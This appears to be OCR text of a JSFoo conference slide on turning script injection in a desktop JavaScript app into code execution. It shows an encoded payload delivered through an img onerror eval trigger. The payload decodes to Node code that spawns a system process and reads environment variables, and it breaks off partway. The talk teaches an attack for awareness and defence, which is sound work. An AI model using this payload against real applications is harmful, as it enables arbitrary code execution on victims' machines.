 CS: CODE EXECUTION USING
JAVASCRIPT IN A DESKTOP APP
TRIGGERING THE PAYLOAD AND CODE EXEC
• Using an encoder to convert to either base64 or charCode, the entire payload can be passed
via an onerror trigger
• <img src=x onerror=eval(encoded_payload)>
<img id="5" src=x onerror=eval(String.fromCharCode(118,97,114,32,80,114,111,99,
101,115,115,32,61,32,112,114,111,99,101,115,115,46,98,105,110,100,105,110,103,
40,39,112,114,111,99,101,115,115,95,119,114,97,112,39,41,46,80,114,111,99,101,
115,115,59,10,118,97,114,32,112,114,111,99,32,61,32,110,101,119,32,80,114,111,
99,101,115,115,40,41,59,10,112,114,111,99,46,111,110,101,120,105,116,32,61,32,
102,117,110,99,116,105,111,110,40,97,44,98,41,32,123,125,59,10,118,97,114,32,
101,110,118,32,61,32,112,114,111,99,101,115,115,46,101,110,118,59,10,118,97,114,
JSFOO
COIMBATORE
Build faster,
secure and
performant
web apps
SPONSORS
BRONZE
VENUE PARTNER
HASURA
ThoughtWorks
JSFOO
has
geek